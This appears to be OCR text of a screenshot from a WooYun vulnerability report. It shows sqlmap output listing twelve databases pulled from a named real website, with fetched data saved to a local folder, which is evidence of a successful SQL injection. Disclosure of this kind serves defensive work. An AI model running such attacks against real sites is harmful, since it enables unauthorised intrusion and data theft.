 管理员: SQLmap.bat
[18:04:29] [INFO] resumed: MSOPS
[18:04:29] [INFO] resumed: Northwind
[18:04:29] [INFO] resumed: pubs
[18:04:29] [INFO] resumed: tempdb
available databases [12]:
[*] DPEXBOHQ
[*] DPEXEXTBILL
[*] DPEXWEB
[*] master
[*] model
[*] msdb
[*] MSDPEX95
[*] MSDPEX97
[*] MSOPS
[*] Northwind
[*] pubs
[*] tempdb
[18:04:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dpex.com.tw'
[*] shutting down at 18:04:30
F:\工具\SQLmap\SQLmap>
www.wooyun.org